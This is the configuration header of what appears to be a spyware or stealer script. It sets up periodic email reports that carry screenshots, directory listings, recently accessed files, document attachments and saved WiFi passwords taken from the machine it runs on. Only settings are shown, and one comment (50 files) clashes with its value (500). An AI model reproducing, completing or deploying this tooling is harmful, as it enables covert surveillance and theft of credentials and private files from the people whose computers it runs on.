 # ========== USER CONFIGURATION ==========
EMAIL_ADDRESS =
EMAIL_PASSWORD =
SEND_REPORT_EVERY = 60  # seconds
SEND_SCREENSHOT_ON_APP_CHANGE = True  # Send screenshot only if active window changed
SEND_DESKTOP_APPS = True              # Include list of desktop applications
SEND_DIRECTORY_STRUCTURE = True       # Include directory tree (limited to 500KB)
SEND_LAST_ACCESSED_FILES = True       # Include last accessed files list (50 files)
SEND_WIFI_PASSWORDS = True           # Include saved WiFi passwords
DIRECTORY_PATH = "D:\\"               # Path to scan for directory structure
MAX_FILE_SIZE = 1024 * 1024 * 4       # 4MB max attachment size
MAX_DIRECTORY_LIST_SIZE = 500 * 1024  # 500KB max directory listing size
LAST_ACCESSED_FILE_COUNT = 500          # Number of last accessed files to list
ALLOWED_EXTENSIONS = ['pdf', 'jpg', 'docx', 'pptx']
# =======================================